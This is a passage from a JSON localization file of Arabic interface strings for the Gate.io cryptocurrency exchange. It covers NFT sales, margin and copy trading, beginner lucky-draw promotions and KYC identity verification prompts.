Rights":"حقوق التصويت","Revoke My Proposal":"إلغاء اقتراحي","Revoke My Proposal Tips":"هل تريد بالتأكيد إلغاء هذا الاقتراح؟ لا يمكنك إرسال الاقتراح مرة أخرى في حدث التصويت هذا.","Please enter Amount":"الرجاء إدخال المبلغ","Only.allow.numbers.underlines.":"لا يسمح إلا بالأحرف أو الأرقام أو الشرطات السفلية.","Enable":"تمكين","All Investment Types":"جميع أنواع الاستثمار","DOT & KSM Parachain":"الباراتشين DOT وKSM","sale sucess info":"تم تداول NFT الممتازة بسعر <span class=\"themeBrandColor ml4 mr4 fz28\">$amount$ $currency$</span>($usdPrice$USD) في $timePoint$ (UTC)","sale sucess tips":"سيتم إتلاف المجموعة وجميع الأصول الجزئية ذات الصلة وسيتم إضافة عائدات البيع إلى الحسابات الفورية الخاصة بجميع حاملي الأجزاء بما يتناسب مع حيازاتهم بعد خصم رسوم التداول والعائدات والتكاليف الأخرى ذات الصلة.","Traded time":"تم التداول في $timePoint$","Seller's Wallet Address":"عنوان محفظة البائع","Buyer's Wallet Address":"عنوان محفظة المشتري","Go Now":"البدء الآن","Not found yet":"لم يتم العثور عليها بعد","No results":"لا توجد نتائج","pro.trade.asset.new.deposit":"إيداع","pro.trade.asset.new.convert":"تحويل","pro.trade.asset.new.transfer":"نقل","This.access.90.days.Not.recommended":"سيسمح مفتاح واجهة برمجة التطبيقات هذا بالوصول من أي عنوان وهو صالح لمدة 90 يومًا. غير موصى به","Earnings Estimate":"تقدير الأرباح","Current Status":"الوضع الحالي","AUM Profits Percentage":"نسبة أرباح الأصول الخاضعة للإدارة","Profit Estimate":"تقدير الأرباح","Total Earnings USDT":"إجمالي الأرباح بعملة","Total Profits USDT":"إجمالي الأرباح بعملة","AUM Profits":"أرباح الأصول الخاضعة للإدارة","Profit":"الربح","Loss":"خسارة","Copy Trading Earnings Breakdown":"تفصيل لأرباح التداول بنسخ الصفقات","AUM Profits Breakdown":"تفصيل لأرباح الأصول الخاضعة للإدارة","pro.trade.currency.index.price.tooltip":"سعر المؤشر هو متوسط آخر سعر فوري تم تداوله للأصل الأساسي في عدة بورصات.","pro.trade.currency.mark.price.tooltip":"يميل السعر العادل إلى أن يكون السعر العادل للعقد، والذي يتم حسابه بناءً على سعر المؤشر الفوري للأصل الأساسي ومعدل أساس معدل التمويل المتقادم. لمنع التلاعب بالأسعار، يتم استخدام السعر العادل، بدلاً من آخر سعر تم تداوله، في حسابات الخسارة / الارباح غير المحققة وحسابات الهامش.","pro.trade.currency.preference":"إعدادات التفضيلات","Others":"آخرون","Copying":"التداول بنسخ الصفقات","Terminated":"منتهية","No data available":"لا تتوفر بيانات","NFTSetRoyalty":"بمجرد تحديد العائد، سيتم تطبيقه على جميع أصول NFT في المجموعة حتى يكون هناك أكثر من مودع واحد في المجموعة. يرجى ملاحظة أنه لا يمكن تغيير معدل العائد بعد تحديده.","Please enter the royalty rate":"يرجى إدخال معدل العائد، بحد أقصى 10%","nft.startin":"يبدأ في","nft.endsin":"يتنهي خلال","nft.book":"حجز","The maximum order amount is":"الحد الأقصى لمبلغ أمر الطلب هو","The minimum order amount is":"الحد الأدنى لمبلغ الأمر هو","Conditional":"شرطي","ConditionalTips":"الأمر المشروط هو أمر بسعر محدد مسبقًا، ولن يتم إرسال الكمية والاتجاه إلى السوق إلا عند استيفاء شرط البدء. يمكن أن يكون سعر الزناد هو السعر الأخير أو السعر المحدد أو سعر المؤشر.","Stable Returns":"عوائد مستقرة","Strong Growth":"زيادة كبيرة","Change":"تغيير%","LimitOrderTips":" أمر الحد هو أمر للشراء أو البيع بسعر محدد مسبقًا أو بسعر أفضل. لن يتم تنفيذ الأمر حتى يصل سعر السوق إلى السعر المحدد مسبقًا.","MarketOrderTips":" طلب بسعر السوق هو أمر سيتم تنفيذه على الفور عند الوصول إلى أفضل سعر متاح في السوق.","LoopOrderTips":"يهدف الأمر المتكرر إلى تحقيق مراجحة التداول المتأرجح في سوق متقلب مع تقلبات متكررة في الأسعار.","TrailingReversalOrderTips":"أمر الانعكاس اللاحق هو أمر استراتيجي سيتم تنفيذه تلقائيًا استجابةً لانعكاس السوق. يمكن للمستخدمين تعيين نسبة الانعكاس وسعر التنشيط.","TimeConditionTips":" يمكن للمستخدمين تعيين فاصل زمني محدد يقوم فيه النظام تلقائيًا بوضع الأوامر بعد تلبية شروط التشغيل.","StopLimitTips":"يمكن للمستخدمين تحديد سعر الإيقاف مسبقًا وسعر الحد والمبلغ، وسيقوم النظام تلقائيًا بوضع أمر عندما يصل سعر السوق إلى سعر الإيقاف.","Approved Sales Proposal":"اقتراح مبيعات معتمَد","Open margin trading":"إجَازة تداول الهامش","open margin warning 1":"وفي إطار حساب هامش حافظة الاستثمار، يمكن إستخدام الأصول الموجودة في حساب الهامش المتقاطع كهامش لدعم العقود الدائمة من $coin$ التي ستأخذ وضع الهامش المتقاطع تلقائيا؛","open margin warning 2":"بموجب حساب هامش المحفظة، يشترك الهامش المتقاطع و $coin$ بشكل دائم في نفس مستوى الهامش للتحكم في المخاطر. عندما يكون مستوى مخاطر الحساب مرتفعًا، قد تتخذ Gate.io إجراءات للسيطرة على المخاطر، مثل إلغاء الطلبات المفتوحة، وإغلاق جزئي أو جميع مواقعك، والمزيد؛ ","open margin warning 3":"يعد التداول تحت حساب هامش المحفظة محفوفًا بالمخاطر، ويرجى الحصول على فهم كامل لرابط $link$ والتداول ضمن قدراتك المالية ؛ قد نرسل لك تنبيهات عبر البريد الإلكتروني أو الرسائل القصيرة من وقت لآخر. من فضلك تأكد من إمكانية الإتصال بك.","open margin agreement":"لقد فهمت ووافقت على تمكين الأعمال الدائمة $coin$ في إطار حساب هامش المحفظة. انتقل إلى $link$ لتمكين المزيد","confirm margin warning 1":"بمجرد تمكين تداول الهامش، سيقترض حسابك تلقائيًا الأموال التي يحتاجها.","confirm margin warning 2":"التداول بالهامش هو منتج ضمن حساب هامش المحفظة، والذي يمكنه مشاركة الهامش مع العقود الآجلة الدائمة BTC-M و USDT-M. لتمكين مشاركة الهامش، يرجى الانتقال إلى $link$","confirm margin agreement":"لقد فهمت ووافقت على تحويل 0.01 دولار أمريكي من الحساب الفوري إلى حساب هامش المحفظة، وتمكين التداول بالهامش الفوري والتبديل إلى وضع حساب هامش المحفظة","open margin tip title":"بعد تمكين التداول بالهامش، سيقوم النظام تلقائيًا باقتراض الأموال التي تحتاجها للتداول بالهامش.","borrow tip":"عرض تفاصيل سعر الفائدة","fist use unified tip":"الذين لم يقوموا بفتح حساب هامش الحقائب","fist use unified desc1":"وبموجب حساب هامش المحفظة، فإن تداول الهامش الفوري والتداول الدائم في العقود الآجلة يشتركان في الهامش، في حين أن هذا سيعزز كفاءة رأس المال، فإن المخاطر في أحد الأسواق تنتقل أيضا إلى كل الأسواق الأخرى وتكبد مخاطر أعلى عموما. المزيد حول $link$","fist use unified desc2":"لتفعيل حساب هامش المحفظة، سيتم تحويل 0.01 USDT تلقائيًا إليه من حسابك الفوري. يرجى التأكد من ميزانيتك≥0.01USDT حسابك الفوري.","Borrowed":"الأموال المقترضة","Expected next interest rate":"APR التالي المقدر","Expected next interest rate tip":"سيتم فرز عروض الإقراض في السوق بناءً على الحد الأدنى لأسعار الفائدة لمعرفة سعر الفائدة الفردي، أو سعر الفائدة التنفيذي، للساعة الماضية.","confirm spot order agreement":"لا تذكرني لاحقا","confirm spot order agreement tip":"$link$إجَازة تداول الهامش على: $رابط$","future unified popup text":"قم بتنشيط حساب هامش المحفظة وسيكون لديك هامش مشترك للتداول بالهامش الفوري والعقود الآجلة الدائمة BTC-M و USDT-M، مما قد يعزز كفاءة رأس المال بشكل كبير.","learn unified account":"المزيد حول حساب هامش قائمة المشاريع","open unified account":"تفعيل حساب هامش المحفظة","open unified account condition1":"إجمالي أصول حساب هامش المحفظة $condition$","open unified account condition2":"مستوى الهامش الأولي للمحفظة $condition$","last rate":"السعر الأخير","unified account -> margin settings":"حساب هامش قائمة المشاريع -> عَمَلِيّة ضَبط الهامش","unified account trading rules":"قواعد تداول حساب هامش المحفظة","Algorithmic Order":"الترتيب الخوارزمي","Algorithmic Order desc":"ترتيب التكرار وشرط الوقت وأمر عكس التسلسل","Margin Trading Reminder":"تنبيه عن تداول الهامش","margin level condition1":"الإلغاء التلقائي: مستوى الهامش الأولي للمحفظة <100 ％","margin level condition2":"السداد القسري: هامش صيانة المحفظة Level＜＝110 ％","margin level condition3":"التصفية: هامش صيانة المحفظة Level＜＝100 ％","Pending distribution":"التوزيع المعلق","margin max buy number":"عبر الاقتراض التلقائي في وضع حساب هامش المحفظة، يمكنك شراء ما يصل إلى num $num$","cross position margin":"في وضع الهامش المتقاطع، يتم استخدام الرصيد الكامل في حسابك كهامش. عندما تحدث التصفية، خسارتك هي خسارة الرصيد بالكامل.","isolated position margin":"في وضع الهامش المعزول، هامش المركز هو مقدار الهامش المخصص للوظيفة. عند حدوث التصفية، تقتصر خسارتك على الهامش المخصص.","Isolated & Cross Margin Mode Details":"لمزيد من التفاصيل، يرجى الرجوع إلى <a target=\"__blank\" href='$href$'>وضع الهامش المعزول والمتقاطع</a>.","please pay close attention to the position risk":"يمكن للرافعة المالية تضخيم كل من مكاسبك وخسائرك، يرجى الانتباه عن كثب إلى مخاطر المركز.","brief description of the liquidation price":"ستؤخذ وظائفك الحالية في الاعتبار عند حساب سعر التصفية. ستؤثر الأرباح والخسائر غير المحققة وهامش مواقعك المفتوحة على سعر التصفية المحسوب.","Liquidation Price & Bankruptcy Price":"للحصول على حسابات مفصلة، يرجى الرجوع إلى <a target=\"__blank\" href='$href$'>سعر التصفية وسعر الإفلاس</a>.","The calculation is for reference only":"الحساب مرجعي فقط. قد تكون هناك اختلافات في التداول الفعلي بسبب معدل التمويل والرسوم.","How to Use the Futures Calculator":"لمزيد من التفاصيل، يرجى الرجوع إلى <a target=\"__blank\" href='$href$'>كيفية استخدام حاسبة العقود الآجلة</a>.","Overview of sliding and increasing risk limits":"حد المخاطر يستخدم وضع الخطوة. ينطبق أي تعديل على حد المخاطر على الوظائف في كلا الاتجاهين.","Overview of basic risk limits":"بالنسبة إلى $name$، فإن حد الخطر الأساسي هو $limit_base$ $coin$. لكل $limit_step$ $current_coin$ زيادة في حجم المركز، يزيد مستوى الصيانة والهامش الأولي بنسبة $rate$%.","Instructions of Risk Limit":"لمزيد من التفاصيل، يرجى الرجوع إلى<a target=\"__blank\" href='$href$'>تعليمات حد المخاطر</a>.","the summary of Mark Price":"يميل إلى أن يكون السعر العادل للعقد، ويتم احتسابه استنادًا إلى سعر مؤشر الأصل الأساسي في السوق الفورية ومعدل الأساس التمويلي المتناقص. ولمنع التلاعب في الأسعار، يتم استخدام سعر المؤشر بدلاً من سعر آخر صفقة في احتساب الأرباح والخسائر غير المحققة والهامش. لمزيد من التفاصيل، يُرجى النقر <a target=\"__blank\" href='$href$'>هنا</a>.","the summary of Liq Price":"إذا كان سعر العلامة أقل (لفترة طويلة) أو أعلى (لفترة قصيرة) من هذا السعر، فسيتم تصفية مركزك. لمزيد من التفاصيل، يرجى النقر <a target=\"__blank\" href='$href$'>هنا</a>.","the summary of Margin":"يتم شغل الهامش وتأمينه بواسطة هذه الصفقة. انقر <a target=\"__blank\" href='$href$'>هنا</a> لمعرفة كيفية إضافة أو إزالة الهامش. يرجى ملاحظة أن تغيير الهامش قد يغير سعر تصفية الصفقة.","the summary of Margin suffix":"يعتبر سعر التصفية حاسمًا في بدء التصفية. مستوى الهامش هو للإشارة فقط.","the summary of Unrealized PNL (ROE)":"تم احتساب الربح والخسارة بناءً على افتراض أن المركز سيتم إغلاقه بسعر المؤشر الحالي. ولا يؤثر ذلك على الربح والخسارة الفعليين عند تسوية المركز فعليًا في المستقبل. لمزيد من التفاصيل، يُرجى النقر <a target=\"__blank\" href='$href$'>هنا</a>.","the summary of Realized PNL":"ويشمل المكاسب والخسائر التي تحدث بالفعل قبل إغلاق المركز، بما في ذلك رسوم التداول أو التمويل أو الأرباح والخسائر المحققة بعد إغلاق المركز الجزئي. للمزيد من التفاصيل، يرجى النقر <a target=\"__blank\" href='$href$'>هنا</a>","the summary of SL/TP":"يمكنك النقر هنا لعرض كيفية ضبط SL/TP في <a target=\"__blank\" href='$href1$'>علامة تبويب الموقع</a> أو <a target=\"__blank\" href='$href2$'>منطقة الطلب</a>. عند الوصول إلى سعر الزناد، سيتم إرسال SL/TP المحدد مسبقًا تلقائيًا إلى السوق.","correct.the summary of SL/TP":"يمكنك النقر هنا لعرض كيفية ضبط SL/TP في <a target=\"__blank\" href='$href2$'>علامة تبويب الموقع</a> أو <a target=\"__blank\" href='$href1$'>منطقة الطلب</a>. عند الوصول إلى سعر الزناد، سيتم إرسال SL/TP المحدد مسبقًا تلقائيًا إلى السوق.","the summary of Reduce/Close/Reverse":"عرض تفاصيل حول كيفية <a target=\"__blank\" href='$href1$'>تخفيض، فتح أو إغلاق الصفق ؟</a> <a target=\"__blank\" href='$href2$'></a>وكيفية عكس الصفقة ؟","the summary of ADL":"يشير إلى الوضع في قائمة انتظار الحذف التلقائي. عندما تضاء جميع الأضواء، فأنت على قمة التسلسل الهرمي لتفضيل ADL في حالة أحداث ADL. لمزيد من التفاصيل، يرجى النقر <a target=\"__blank\" href='$href$'>هنا</a>.","Back to Slot Auction":"العودة إلى المزاد العلني","upgrade unified account title":"تمت ترقية حساب هامش المحفظة!","upgrade unified account desc":"تمت ترقية حساب الهامش المتقاطع إلى $link$","upgrade unified account advantage 1":"من خلال الهامش المشترك، يمكن استخدام الأصل في حساب التداول عبر الهامش المتقاطع لفتح صفقات على العقد الدائم ذي الهامش بعملة USDT وبالدولار الأمريكي (USD)، مما قد يرفع معدل استخدام رأس المال بشكل كبير.","view unified account":"عرض في صفحة حساب هامش المحفظة","classic account mode":"وضع الحساب الكلاسيكي","portfolio margin account mode":"وضع حساب هامش المحفظة","switch account mode":"لقد قمت بالتبديل إلى وضع $mode$","hisDatas $total$":"يتمتع المستخدم بإجمالي $total$ عملية إدخال لبيانات سابقة حتى الآن","select export datas":"يرجى تحديد الإدخالات (بترتيب زمني عكسي)","$str$ entries":"$str$ إدخال/إدخالات","Complete task to draw":"أكمل المهمة لإدخال السحب المحظوظ","winning rate":"نسبة ربح 100٪، تصل إلى 100 دولار كمكافآت","Deposit Rules":"قواعد الإيداع","beginner_winning_rate":"الفوز بنسبة 100%! أطلق العنان لحظك واحصل على جائزة 6666 دولارًا","beginner_zone_deposit_rules_1":"الإيداع هو الخطوة الأولى للتداول في Gate.io.","beginner_zone_deposit_rules_2":"تتيح الودائع التراكمية لـ $amount$ أو أعلى خلال فترة النشاط فرصة لسحب الحظ.","beginner_zone_deposit_rules_3":"طريقة الإيداع: إيداع عبر السلسلة.","beginner_zone_deposit_rules_4":"اختر تداول P2P للإيداع والحصول على $num$ نقاط إضافية.","Trading Rules":"قواعد التداول","beginner_zone_trade_rules_1":"سيتم مكافأة التداول الفوري التراكمي الذي يبلغ $amount$ أو أكثر منذ الإيداع الأول بتذكرتين للسحب المحظوظ.","beginner_zone_trade_rules_2":"قد يكون هناك تأخير لمدة 10 دقائق في الإحصائيات. يرجى المحاولة مرة أخرى لاحقًا إذا لم يتم تحديثها في الوقت المناسب.","Choose Deposit Method":"اختر طريقة الإيداع","I already have crypto":"لدي بالفعل عملات رقمية","I don't have crypto":"ليس لدي عملات رقمية","Onchain Deposit":"إيداع على السلسلة","P2P Trading":"تداول عبر P2P","Will be rewarded with additional $num$ Points":"سيتم مكافأتك بـ $num$ من النقاط الإضافية","beginner_zone_rules_1_v2":"بدأ النشاط في $date$ وسيستمر لفترة محدودة.","beginner_zone_rules_2_v2":"النشاط مفتوح فقط للمستخدمين المسجلين حديثًا خلال فترة النشاط.","beginner_zone_rules_6_v2":"قد يكون هناك بعض التأخير في الإحصاءات. يرجى المحاولة مرة أخرى لاحقًا إذا لم يتم تحديثها في الوقت المناسب.","beginner zone rules 1":"1. أكمل المهمة لدخول قرعة الحظ.","beginner zone rules 2":"2. النشاط خاص بالمستخدمين الذين تم التحقق منهم فقط. يمكن لمستخدم واحد فقط المشاركة بحساب رئيسي واحد تم التحقق منه. لا يمكن أن تشارك الحسابات الفرعية.","beginner zone rules 3":"3. تكون المكافأة صالحة لمدة 7 أيام، بدءا من وصولها. الرجاء استخدام قبل انتهاء الصلاحية.","beginner zone rules 4":"4. سيتم توزيع المكافآت خلال 3 أيام عمل. يرجى التحلي بالصبر إذا لم تصل المكافآت بعد.","beginner zone rules 5":"5. أي غش محظور. وإذا تبين أنك تنتهك ما ورد أعلاه، فقد تقوم Gate.io بإلغاء مكافآتك. قم بحظر حسابك واتخذ إجراء ضدك.","beginner zone rules 6":"6 - وتحتفظ شركة Gate.io بالحق النهائي في تفسير النشاط.","Deposit":"إيداع","completed all tasks":"تهانينا! لقد قمت بإتمام كافة المهام الأولية","not participate in":"عذرا، لست مؤهلا للمشاركة في النشاط","Complete account registration":"تسجيل كامل للحساب","KYC1 verification to draw":"قم بالتسجيل وأكمل التحقق من الهوية للدخول في سحب الحظ، مع معدل الفوز بنسبة 100٪.","Basic":"الإصدار الأساسي","register_to_draw":"قم بالتسجيل وأكمل التحقق من هوية KYC للدخول في قرعة الحظ، معدل الفوز بنسبة 100٪.","KYC2_verification_to_draw":"قم بالتسجيل وأكمل التحقق المتقدم من الهوية للدخول في قرعة الحظ، معدل الفوز هو بنسبة 100٪.","KYC Verification":"التحقق من الهوية باستخدام (KYC)","KYC Identity Verification":"التحقق من هوية KYC","Fund your account":"تمويل حسابك","First deposit to draw":"الوديعة الأولى بقيمة 100 دولار أو أكثر يمكن أن تدخل إلى السحب المحظوظ، وهو سعر رابح بنسبة 100٪.","Spot Trading":"التداول الفوري","Cumulative spot trading to draw":"ومن الممكن أن يدخل التداول التراكمي الفوري الذي يبلغ 100 دولار أو أعلى إلى السحب المحظوظ، وهو سعر رابح بنسبة 100٪.","Share on Twitter to draw":"مشاركة النشاط على Twitter لإدخال السحب المحظوظ","Share on Twitter":"مشاركة النشاط على Twitter","View More Tasks & Bonuses":"عرض المزيد من المهام والمكافآت","My Rewards":"مكافآتي","Rewards distributed to account within 3 days. Please be patient.":"سيتم توزيع المكافآت على حسابك خلال 3 أيام عمل. أرجو أن تتحلوا بالصبر إذا لم تصل المكافأة بعد.","not rewards":"لم تفز بأي مكافآت بعد","draw num":"لديك قرعة بقيمة<span>$num$</span>","Congratulations on winning the rewards":"تهانينا على الفوز ب <span>$rewards$<span> ! سيتم توزيع المكافآت على حسابك تلقائيا.","got":"حظي","HelpCenter":"مركز التعلیمات","Draw":"سحب","A Complete Guide for Beginners":"دليل كامل للمبتدئين (على الويب)","How to Buy Crypto":"دليل كامل للمبتدئين (على الويب)","How to Conduct Spot Trading":"كيفية القيام بالتداول الفوري (على الويب )","Beginners Guide to Trading":"دليل المبتدئين للتداول","What is Spot Trading?":"ما هو التداول الفوري؟","How to Do Your Own Research":"كيف تعمل بحوثك الخاصة (Dyor)؟","Stopping":"جارٍ الإيقاف","Standard":"عادي","cancel all orders tips":"هل تريد بالتأكيد إلغاء جميع الأوامر؟","estimatedArrivalTimeTip":"يُستخدم الوقت المعروض كمرجع فقط. قد يختلف وقت الوصول الفعلي حسب البلدان والبنوك.","transferable":"المبلغ القابل للتحويل","transfer out earnings not allow more earnings msg":"يُسمح لك فقط بتحويل أرباحك، والتي يجب ألا يتجاوز مقدارها إجمالي أرباحك","transfer out amount not allow more earnings msg":"يجب ألا يتجاوز مبلغ التحويل إجمالي أرباحك","transfer out error please retry":"يتعذّر التحويل لأنك تحتفظ بصفقات/لديك أوامر جارية. يرجى المحاولة مرة أخرى بعد إغلاق الصفقات.","Maximum Amount of Copy Trading (USDT)":"الحد الأقصى لمبلغ التداول بنسخ الصفقات","Adjust the Amount":"ضبط المبلغ","Transfer In":"التحويل للداخل","Transfer Out":"نقل إلى الخارج","Transfer-in Limit":"حد التحويل","transfer in limit tooltip msg":"يرتبط حد التحويل بالحد الأقصى المسموح به للفرد لنسخ صفقات المتداول الرئيسي والمبلغ الذي استثمرته بالفعل في نسخ صفقات المتداول الرئيسي. حد التحويل = الحد الأقصى للفرد - المبلغ الذي استثمرته بالفعل","transfer out limit tooltip msg":"يجب ألا يتجاوز مبلغ التحويل الرصيد المتاح لحساب نسخ التداول","addjustment amount":"المبلغ","transfer in amount not allow more limit":"يجب ألا يتجاوز مبلغ التحويل حد التحويل","transfer out remind desc":"قد يؤدي تحويل المبلغ إلى زيادة خطر التصفية. يرجى توخي الحذر عند القيام بذلك.","nft.round":"المرحلة $round$","nft.max.limit":"الحد الأقصى لعدد الأحرف","nft.vote.yes":"الأصوات المؤيدة","nft.vote.number":"$number$","nft.sold":"مباع","nft.unsold":"لم يتم البيع","nft.sale.sorry":"عذرًا. فشل تداول أصل NFT الممتازة قبل الموعد النهائي","nft.sale.suc.tip":"سيتم إتلاف المجموعة وجميع الأصول الجزئية ذات الصلة وسيتم إضافة عائدات البيع إلى الحسابات الفورية الخاصة بجميع حاملي الأجزاء بما يتناسب مع حيازاتهم بعد خصم رسوم التداول والعائدات والتكاليف الأخرى ذات الصلة.","completing KYC verification.":"تلقيت 1000$ في شكل USDTest لاستكمال إجراء التحقق من الهوية.","Claim":"مطالبة","Complete KYC to draw":"أكمل إجراء التحقق من الهوية للحصول على فرصة في السحب، نسبة ربح 100%","Sign up to draw":"اشترك الآن وكن أحد المستخدمين الذين تم التحقق منهم للدخول في سحب الحظ، بمكافآت تصل إلى <span>100$</span> نقدًا","Congratulations":"تهانينا","beginner twitter share text":"مزايا حصرية للمستخدمين الجدد. أكمل المهمة للدخول في سحب الحظ، بمكافآت تصل إلى 100$، ونسبة ربح 100%","Gate_Learn":"Gate Learn","100% winning rate":"نسبة ربح 100٪","up to $100 in rewards":"تصل إلى 100 دولار","My Follow":"متابعة","block more tips txt":"لا يمكن اختيار أكثر من 3 أسباب.","Suspected of money laundering":"الاشتباه في غسل الأموال","Do you unfollow and block this user":"هل تريد إلغاء متابعة التاجر وحظره؟","Block":"حظر","Follow":"متابعة","Unfollow":"إلغاء المتابعة","Followed":"متابعة","Unblock":"حظر","Blocked":"تم الحظر","Nickname":"اللقب","Follow time":"وقت المتابعة","Blocklist":"تم الحظر","Block time":"سرعة الكتلة","Note":"ملاحظة","Follow Success":"أنت تتابع التاجر!","Do you unfollow this user":"هل تريد إلغاء متابعة التاجر؟","Do you unblock the merchant":"هل تريد إلغاء حظر التاجر؟","Followlist":"متابعة","total return tooltip msg":"قد يكون إجمالي العائد سالبًا أثناء التداول المطابق بنسخ الصفقات حيث ستنعكس رسوم التداول والتمويل المدفوعة أو المستلمة على إجمالي العائد.","Custom Minimum Copy Amount":"الحد الأدنى المخصص لمبلغ النسخ","Minimum Copy Amount":"الحد الأدنى لمبلغ النسخ","Collection Offer":"عرض المجموعة","Sell at the Best Offer":"بيع بأفضل عرض","In Dispute":"محل نزاع","Dispute Rejected":"اعتراض مرفوض","Dispute Description":"تم استلام خلافكك، سيقوم المسؤول بمعالجته في أقرب وقت ممكن. شكرا على صبرك","BestOffer":"أفضل عرض","The lowest fixed price in marketplace":"أدنى سعر ثابت للأصول في هذه المجموعة","The latest sale price for the NFTs in the series":"أعلى عرض لجميع الأصول في المجموعة","Description <span>(optional)</span>":"الوصف <span>(اختياري)</span>","You have successfully made an offer":"لقد نجحت في تقديم عرض<span>$price$</span>$currency$ (<span>$price_usd$</span>)للمجموعة،<span>$name$</span>صالحة لمدة <span>$expiration$</span> أيام","Sell at the best offer $number$ $coin$":"بيع بأفضل عرض$number$ $coin$","You have successfully sold":"لقد قمت بالبيع بنجاح<span>$name$</span> for <span>$price$$currency$</span> (≈$price_usd$)","Are you sure to delete this discussion?":"هل أنت متأكد من حذف هذه المناقشة ؟","Sell for $number$ $coin$<span> (≈$usd$)</span>":"بيع$number$ $coin$<span> (≈$usd$)</span>","TotalTrade":"إجمالي حجم التداول","Network":"الشبكة","Trending NFTs":"تريندينغ NFTs","Share the Collection":"شارك المجموعة","Data Export":"تصدير البيانات","A collection offer is an offer made to all items":"عرض المجموعة هو عرض يتم تقديمه لجميع العناصر الموجودة في المجموعة في وقت واحد، بهدف شراء عنصر تعسفي في المجموعة. بمجرد قبوله من قبل أحد مالكي العناصر، سيصبح غير صالح للأشياء الأخرى.","Make an Offer":"تقديم عرض","Please set the validity period":"الرجاء تحديد فترة الصلاحية","Collection Offer Made Successfully":"عرض التحصيل بنجاح","It‘s not an officially verified NFT collection":"إنها ليست مجموعة NFT تم التحقق منها رسميًا. يرجى التأكد من أنك تشتري الأصل الصحيح.","Please enter your offer":"يرجى إدخال عرضك","First Recharge or Transfer":"رصيد غير كافٍ الرجاء <span class=\"col-recharge-button\">الإيداع </span>أو <span class=\"col-transfer-button\">التحويل </span>أولا","BestNftSolding":"الأصل هو للبيع. يرجى تأكيد ما إذا كنت ترغب في تداول الأصل بأفضل عرض. إذا كان الأمر كذلك، فسيتم شطب الأصل وتداوله على الفور.","Successfully Traded":"تم تداوله بنجاح","No Trending NFTs":"لا توجد رموز NFT شائعة","No Comment":"لا يوجد تعليق","Add to Officially Certified":"إضافة إلى \"معتمد رسميًا\"","ColDiscussPlaceholder":"انشر رأيك في المجموعة أو المنشئ","Post your opinion":"انشر رأيك","Leverage Sign":"علامة الرافعة المالية","Display the leverage sign in Markets Navigation":"عرض علامة الرافعة المالية في \"التنقل في الأسواق\"","Confirm the Commission Partner Invitation":"تأكيد دعوة شريك العمولة","User $userID$ junior partner":"يدعوك المستخدم $userID$ لتصبح شريكه المبتدئ","Spot Commission Rebate Rate":"معدل خصم العمولة الفورية","Futures Commission Rebate Rate":"معدل خصم عمولة العقود الآجلة","Accept":"قبول","Reject":"رفض","Quick Reverse":"التراجع السريع","Cancel All Orders":"إلغاء جميع الطلبات","Order Fill Notification Sound":"صوت إشعار تنفيذ الأمر","There will be an sound alert when an order is filled if you turn it on":"سيكون هناك تنبيه صوتي عند تنفيذ الأمر إذا قمت بتفعيل هذا الإعداد","All times":"الكل","Last Days":"آخر $time$ يومًا","Primary":"الأساسية","Secondary":"الثانوية","Trading News":"أخبار التداول","Floating Rate":"سعر الصرف العائم","HodlRiskWarning":"الاحتفاظ بتذكير بمخاطر إدارة ثروة العملة","Become a Merchant":"كن تاجرًا","Trades":"تداولات","Offers":"العروض","Listings":"إدراجات","Proposed by":"مُقترح من","All Proposals":"جميع المقترحات","Other Proposals":"مقترحات أخرى","All Products Hodl":"جميع المنتجات","Trending Coins":"العملات الشائعة","Stablecoins":"العملات المستقرة","High Yield":"عائد مرتفع","Recently Listed":"مدرج مؤخرًا","Enable Perpetual":"تفعيل $type$","Margin Trading":"التداول على الھامش","pro.future.fund.modal.google.verify.code.tip":"ألم يتم تفعيل Google Authenticator؟","kyc_title":"التحقق من الهوية","kyc_k1":"التحقق من الهوية","kyc_k2":"التحقق من الهوية","kyc_k3":"التحقق من العنوان","kyc_privileges":"ستستمتع بالمزايا التالية بعد إكمال توثيق KYC.","kyc_privileges_1":"حد السحب اليومي: حتى ","kyc_privileges_2":"العملات الورقية، والإيداع، والسحب، والمعاملات، ومركز الكوبونات، والاكتتابات ، ومكافآت الأحداث، وما إلى ذلك.","kyc_necessary":"لماذا تُعد عملية التحقق من الهوية ضرورية؟","kyc_necessary_answer":"يتعيّن على جميع مستخدمي Gate إكمال عملية التحقق من الهوية من أجل حماية أصولهم، وضمان الامتثال في تطوير قطاع الأصول الرقمية، ومنع الأنشطة غير القانونية مثل الاحتيال وغسل الأموال والابتزاز. فقط المستخدمون الذين يجتازون التحقق من الهوية يمكنهم استخدام خدمات مثل إيداع العملات، والسحب، والتداول من شخص لشخص، والاشتراك في مشروع ناشئ.","kyc_select":"تحديد","kyc_enter":"دخول","kyc_nationality":"الجنسية","kyc_residence":"مكان الإقامة","kyc_first_name":"الاسم الأول","kyc_last_name":"اسم العائلة","kyc_full_name":"الاسم الحقيقي","kyc_id_number":"رقم المستند","kyc_k1_id_placehold":"يرجى إدخال بطاقة الهوية/جواز السفر/رخصة القيادة (أي من تلك المستندات مقبول)","kyc_submit":"تقديم","kyc_confirm_info":"تأكيد المعلومات الأساسية","kyc_edit_personal_info":"انقر هنا لتعديل المعلومات الشخصية","kyc_settings":"الاعداد","kyc_set_later":"التعيين لاحقًا","kyc_set_now":"الإعداد الآن","kyc_enter_fund_pwd":"إدخال كلمة مرور الصندوق","kyc_confirm":"تأكيد","kyc_cancel":"إلغاء","kyc_name":"الاسم","kyc_revise_info_title":"مراجعة المعلومات","kyc_confirm_and_save":"التأكيد والحفظ","kyc_upload_type":"نوع الشهادة","kyc_upload_id":"تحميل صورة ID","kyc_k2_info":"يجب أن تكون متسقة مع المعلومات الأساسية","kyc_upload_passport":"تحميل جواز السفر","kyc_upload_driver":"تحميل رخصة القيادة","kyc_id_card":"بطاقة ID","kyc_passport":"جواز سفر","kyc_driver_licence":"رخصة السائق","kyc_k2_good":"جيدة","kyc_k2_cut":"لم يتم قصها","kyc_k2_blurry":"غير ضبابية","kyc_k2_reflective":"غير عاكسة","kyc_id_portrait":"بطاقة ID (الجهة الأمامية بشكل عمودي)","kyc_id_back":"بطاقة الهوية (الصفحة الخلفية)","kyc_passport_cover":"جواز السفر (صفحة الغلاف)","kyc_passport_portrait":"جواز السفر (صفحة بشكل عمودي)","kyc_driver_portrait":"رخصة القيادة (الجهة الأمامية بشكل عمودي)","kyc_driver_back":"رخصة القيادة (الصفحة الخلفية)","kyc_upload":"تحميل","kyc_dnd":"أو اسحب الصورة هنا","kyc_uploading":"تحميل","kyc_upload_tip_1":"يدعم صيغة JPG/PNG فقط؛ يجب أن يكون حجم الصورة أكبر من 10KB وأصغر من 4M.","kyc_upload_tip_2":"يجب تحميل صورة 